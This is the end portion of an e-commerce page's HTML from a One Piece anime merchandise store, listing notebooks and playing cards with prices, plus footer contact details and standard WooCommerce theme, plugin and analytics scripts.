					<li class="mainproduct product type-product post-31128 status-publish instock product_cat-one-piece-accessories product_cat-one-piece-notebook product_tag-one-piece-accessories product_tag-one-piece-gift product_tag-one-piece-gift-for-fan product_tag-one-piece-lovers-gift product_tag-one-piece-merch product_tag-one-piece-merchandise product_tag-one-piece-notebook has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/one-piece-notebooks-luffy-pirate-crew-one-piece-anime-student-notebook/" aria-label="One Piece Notebooks &#8211; Luffy Pirate Crew One Piece Anime Student Notebook" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/One-Piece-Notebook-Luffy-Tony-Tony-Chopper-Cartoon-Anime-Student-Stationery-Journal-Notebook-Tally-Book-Office-4.jpg_640x640-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Notebooks - Luffy Pirate Crew One Piece Anime Student Notebook" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/One-Piece-Notebook-Luffy-Tony-Tony-Chopper-Cartoon-Anime-Student-Stationery-Journal-Notebook-Tally-Book-Office-4.jpg_640x640-4-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/One-Piece-Notebook-Luffy-Tony-Tony-Chopper-Cartoon-Anime-Student-Stationery-Journal-Notebook-Tally-Book-Office-4.jpg_640x640-4-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/One-Piece-Notebook-Luffy-Tony-Tony-Chopper-Cartoon-Anime-Student-Stationery-Journal-Notebook-Tally-Book-Office-4.jpg_640x640-4-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/One-Piece-Notebook-Luffy-Tony-Tony-Chopper-Cartoon-Anime-Student-Stationery-Journal-Notebook-Tally-Book-Office-4.jpg_640x640-4.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-notebooks-luffy-pirate-crew-one-piece-anime-student-notebook/" aria-label="One Piece Notebooks &#8211; Luffy Pirate Crew One Piece Anime Student Notebook" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Notebooks &#8211; Luffy Pirate Crew One Piece Anime Student Notebook</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span><span class="screen-reader-text">Price range: &#36;26.95 through &#36;29.95</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-31144 status-publish instock product_cat-tony-tony-chopper-merch product_cat-one-piece-accessories product_cat-one-piece-notebook product_tag-one-piece product_tag-one-piece-anime product_tag-one-piece-gift product_tag-one-piece-gift-for-fan product_tag-one-piece-lovers-gift product_tag-one-piece-merch product_tag-one-piece-merchandise product_tag-one-piece-notebook has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/one-piece-notebooks-one-piece-luffy-and-tony-tony-chopper-notebook/" aria-label="One Piece Notebooks &#8211; One Piece Luffy And Tony Tony Chopper Notebook" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/One-Piece-Notebook-Luffy-Tony-Tony-Chopper-Cartoon-Anime-Student-Stationery-Journal-Notebook-Tally-Book-Office-19.jpg_640x640-19-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Notebooks - One Piece Luffy And Tony Tony Chopper Notebook" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/One-Piece-Notebook-Luffy-Tony-Tony-Chopper-Cartoon-Anime-Student-Stationery-Journal-Notebook-Tally-Book-Office-19.jpg_640x640-19-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/One-Piece-Notebook-Luffy-Tony-Tony-Chopper-Cartoon-Anime-Student-Stationery-Journal-Notebook-Tally-Book-Office-19.jpg_640x640-19-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/One-Piece-Notebook-Luffy-Tony-Tony-Chopper-Cartoon-Anime-Student-Stationery-Journal-Notebook-Tally-Book-Office-19.jpg_640x640-19-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/One-Piece-Notebook-Luffy-Tony-Tony-Chopper-Cartoon-Anime-Student-Stationery-Journal-Notebook-Tally-Book-Office-19.jpg_640x640-19.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-notebooks-one-piece-luffy-and-tony-tony-chopper-notebook/" aria-label="One Piece Notebooks &#8211; One Piece Luffy And Tony Tony Chopper Notebook" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Notebooks &#8211; One Piece Luffy And Tony Tony Chopper Notebook</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span><span class="screen-reader-text">Price range: &#36;26.95 through &#36;29.95</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-31163 status-publish last instock product_cat-one-piece-accessories product_cat-one-piece-playing-cards product_tag-one-piece product_tag-one-piece-accessories product_tag-one-piece-anime product_tag-one-piece-gift product_tag-one-piece-gift-for-fan product_tag-one-piece-merch product_tag-one-piece-merchandise product_tag-one-piece-playing-cards has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/shop/one-piece-playing-cards-27pcs-set-one-piece-collectibles-collection-anime-cards/" aria-label="One Piece Playing Cards &#8211; 27pcs/set ONE PIECE Collectibles Collection Anime Cards" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/27pcs-set-ONE-PIECE-Dragon-Z-Saint-Seiya-Toys-Hobbies-Hobby-Collectibles-Game-Collection-Anime-Cards-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Playing Cards - 27pcs/set ONE PIECE Collectibles Collection Anime Cards" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/27pcs-set-ONE-PIECE-Dragon-Z-Saint-Seiya-Toys-Hobbies-Hobby-Collectibles-Game-Collection-Anime-Cards-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/27pcs-set-ONE-PIECE-Dragon-Z-Saint-Seiya-Toys-Hobbies-Hobby-Collectibles-Game-Collection-Anime-Cards-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/27pcs-set-ONE-PIECE-Dragon-Z-Saint-Seiya-Toys-Hobbies-Hobby-Collectibles-Game-Collection-Anime-Cards-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/27pcs-set-ONE-PIECE-Dragon-Z-Saint-Seiya-Toys-Hobbies-Hobby-Collectibles-Game-Collection-Anime-Cards-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/27pcs-set-ONE-PIECE-Dragon-Z-Saint-Seiya-Toys-Hobbies-Hobby-Collectibles-Game-Collection-Anime-Cards.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-playing-cards-27pcs-set-one-piece-collectibles-collection-anime-cards/" aria-label="One Piece Playing Cards &#8211; 27pcs/set ONE PIECE Collectibles Collection Anime Cards" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Playing Cards &#8211; 27pcs/set ONE PIECE Collectibles Collection Anime Cards</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>41.95</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-wpr-lazyrender="1" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 One Piece Store Gift Card ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="one piece giftcard - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Building 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Merchandise</strong><br />
Official One Piece Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=1323932265061807fcbe134c-b7c7-4dfc-aa81-5c963e6f3c01&cd%5Bcategories%5D=One+Piece+Accessories%2C+One+Piece+Keycaps&cd%5Btags%5D=one+piece%2C+One+Piece+Accessories%2C+one+piece+anime%2C+One+Piece+Gift%2C+One+Piece+Keycaps%2C+One+Piece+Lovers+Gift%2C+One+Piece+Merch%2C+one+piece+merchandise&cd%5Bpage_title%5D=One+Piece+Keycaps+-+Keyboard+PBT+Keycaps+Anime+One+Piece+Luffy&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=30918&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewContent&noscript=1&eid=132393226506180720b9dfdd-8318-4cc3-b7e0-58e9f9db7e51&cd%5Bcontent_ids%5D=%5B%2230918%22%5D&cd%5Bcontent_type%5D=product_group&cd%5Btags%5D=one+piece%2C+One+Piece+Accessories%2C+one+piece+anime%2C+One+Piece+Gift%2C+One+Piece+Keycaps%2C+One+Piece+Lovers+Gift%2C+One+Piece+Merch%2C+one+piece+merchandise&cd%5Bcontent_name%5D=One+Piece+Keycaps+-+Keyboard+PBT+Keycaps+Anime+One+Piece+Luffy&cd%5Bcategory_name%5D=One+Piece+Accessories%2C+One+Piece+Keycaps&cd%5Bvalue%5D=89.95&cd%5Bcurrency%5D=USD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2230918%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=89.95&cd%5Bpage_title%5D=One+Piece+Keycaps+-+Keyboard+PBT+Keycaps+Anime+One+Piece+Luffy&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=30918&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&pr0id=30918&pr0nm=One+Piece+Keycaps+-+Keyboard+PBT+Keycaps+Anime+One+Piece+Luffy&pr0ca=One+Piece+Accessories%2FOne+Piece+Keycaps&pr0pr=89.95&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=One+Piece+Keycaps+-+Keyboard+PBT+Keycaps+Anime+One+Piece+Luffy+-+Related+products&pr0id=19090&pr0nm=One+Piece+Pencil+Case%3A+Chibi+One+Piece+Characters&pr0ca=One+Piece+Accessories%2FOne+Piece+Pencil+Cases%2FOne+Piece+Charactors&pr0pr=22.5&pr0qt=1&pr1id=19092&pr1nm=One+Piece+Pencil+Case%3A+Mokey+D+Luffy+Zipper+Pencil+Case&pr1ca=One+Piece+Accessories%2FOne+Piece+Pencil+Cases%2FOne+Piece+Charactors&pr1pr=22.5&pr1qt=1&pr2id=19093&pr2nm=One+Piece+Pencil+Case%3A+Crew+Ship+Zipper+Pencil+Case&pr2ca=One+Piece+Accessories%2FOne+Piece+Pencil+Cases%2FOne+Piece+Charactors&pr2pr=22.5&pr2qt=1&pr3id=19094&pr3nm=One+Piece+Tote+Bag%3A+Chopper+Tote+Bag&pr3ca=Tony+Tony+Chopper+Merch%2FOne+Piece+Accessories%2FOne+Piece+Bags%2FOne+Piece+Charactors&pr3pr=25&pr3qt=1&pr4id=19095&pr4nm=One+Piece+Tote+Bag%3A+Monkey+D+Luffy+Tote+Bag&pr4ca=One+Piece+Accessories%2FOne+Piece+Bags%2FOne+Piece+Charactors&pr4pr=25&pr4qt=1&pr5id=19096&pr5nm=One+Piece+Tote+Bag%3A+Cute+Luffy+Tote+Bag&pr5ca=One+Piece+Accessories%2FOne+Piece+Bags%2FOne+Piece+Charactors&pr5pr=25&pr5qt=1&pr6id=26712&pr6nm=One+Piece+Luffy+Necklace&pr6ca=One+Piece+Accessories%2FOne+Piece+Necklaces&pr6pr=15.9&pr6qt=1&pr7id=29719&pr7nm=One+Piece+Necklace+-+Luffy+Zoro+Robin+Chopper+Anime+Pendant+Necklace&pr7ca=Rononoa+Zoro+Merch%2FTony+Tony+Chopper+Merch%2FOne+Piece+Accessories%2FOne+Piece+Necklaces&pr7pr=15&pr7qt=1&pr8id=29852&pr8nm=One+Piece+Playing+Cards+-+One+Piece+Collection+Poker+54+PCS+Playing+Cards&pr8ca=One+Piece+Accessories%2FOne+Piece+Playing+Cards&pr8pr=24.99&pr8qt=1&pr9id=29914&pr9nm=One+Piece+Keychains+-+Zoro+Frank+Luffy+Brook+Anime+Keychain+PVC+Toys&pr9ca=Rononoa+Zoro+Merch%2FOne+Piece+Accessories%2FOne+Piece+Keychains&pr9pr=16.99&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.7.0.4" id="baguetteBox-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.7.0.4" id="single-baguetteBox-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4" id="single-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.7.0.4" id="single-size-guide-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"09089f4545","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"4d4dbbff55","r_nonce":"f62a834795","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.3" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
